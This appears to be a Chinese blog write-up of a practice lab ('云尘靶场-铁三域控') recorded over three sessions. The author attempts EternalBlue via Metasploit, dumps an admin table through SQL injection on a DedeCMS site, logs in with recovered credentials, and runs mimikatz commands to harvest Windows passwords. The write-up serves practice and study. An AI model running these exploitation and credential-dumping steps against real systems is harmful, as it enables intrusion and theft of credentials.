本文主要是介绍云尘靶场-铁三域控,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

第一次



通过vpn链接 然后fscan扫描c段

扫描出来三个ip存活 并且141存在永恒之蓝

我们看看能不能直接复现

按照原本的设置发现 提示这里需要通过32位来进行

那我们开始设置

利用MS17-010渗透win7(32位)_利用ms17-010渗透win7(32位)-CSDN博客

https://github.com/1stPeak/Eternalblue-Doublepulsar-Metasploit-master通过上面进行下载然后修改解压后的文件夹名字为 Eternalblue-Doublepulsar-Metasploit然后将内容设置在 /root 目录下进入文件夹cp eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb复制到msf的payload中然后开始设置32位kalidpkg --add-architecture i386 && apt-get update && apt-get install wine32wine cmd.exe这里就设置完毕了然后我们开始利用





use exploit/windows/smb/eternalblue_doublepulsarset payloadset RHOST ipset LHOST kali的iprun 利用失败 不知道

于是我们开始看其他的吧 我们可以发现123 开放了 80端口

去访问看看

织梦cms 是有洞的



首先不知道登录界面 我们开始扫目录



这里sql文件我们去访问



SQL注入



发现存在查询 很明显的注入

然后访问即可



获取了flag2 但是flag1 去哪里了

我们继续看

看了别人的poc

都是在这种目录下 我们去访问一下dede



试试看弱口令

这里还有一个 就是sql注入查看

-u http://172.25.0.123/sql/index.php?id=2 -D dedecmsv57utf8sp1 -T topsec_admin --dump



MD5解密

然后我们测试的时候发现存在一个文件上传点

那我们写个🐎咯

发现并不需要 直接返回上一级就有了

这台机子就没东西了 因为没有其他内网了 所以我们还是需要通过永恒之蓝实现。。。。

去安装一下32位复现一下吧。。。。。

32位永恒之蓝(失败)

每次测试都是这样 所以我都在怀疑是我自己的问题还是环境的问题 于是我去虚拟机创建一个32位的win7测试

裂开 自己的环境可以实现。。。。 奇了怪了。。。

裂开 自己的环境可以实现。。。。 奇了怪了。。。

多半是环境的问题了。。。。

看了下面师傅们的评论

发现



检测也不行。。。

看wp咯



发现永恒之蓝不行了 但是我们sql的时候存在一个账号密码

有点类似win的账号密码 我们去看看

[16:48:24] [INFO] retrieved: administrator

[16:48:24] [INFO] retrieved: topsec.123



上了上了!!!!!

然后就G了没金币了 明天再来吧

第二次





第二次打开靶场开始链接 ok上不去了!!!!

是我的问题吗。。。。。

然后发现

其他用户 输入 administrator topsec.123就进去了。。。



发现了其他的域 那我们肯定就是要去看这个了

首先fscan上去扫一下咯

如何传文件搜一下就行了 会打开共享 然后就可以了

然后我们去扫描一下 上传32位的fscan

确实发现了就这两个电脑 我们要如何远控呢

这里看了桌面存在一个win32 我们进去看看

这个在vol见过 可以直接获取windows密码

我们使用看看

mimikatz # log

mimikatz # privilege::debug

mimikatz # sekurlsa::logonpasswords但是最后我获取不到password 我也不知道为什么了

第二次靶场也结束了明天看看吧

第三次

实在解不出来



看了wp 获取了密码

不知道为什么 我的ssp 不存在

原本还想通过永恒之蓝 但是无法实现(太菜了)

获取了flag

不是很难 但是复现的问题很多 自己也不知道怎么实现

这篇关于云尘靶场-铁三域控的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)